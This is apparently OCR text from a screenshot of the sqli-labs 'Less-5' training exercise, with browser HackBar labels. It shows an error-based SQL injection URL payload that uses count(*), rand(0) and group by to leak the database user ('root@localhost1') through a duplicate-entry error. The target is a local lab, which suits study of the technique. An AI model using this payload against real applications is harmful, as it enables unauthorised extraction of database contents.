 Welcome Dhakkan
OM users WHERE id='1' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group b
Duplicate entry 'root@localhost1' for key ''
SQLI DUMB SERIES-5
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号: 江
http://192.168.2.5/sqli/Less-5/?id=1' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+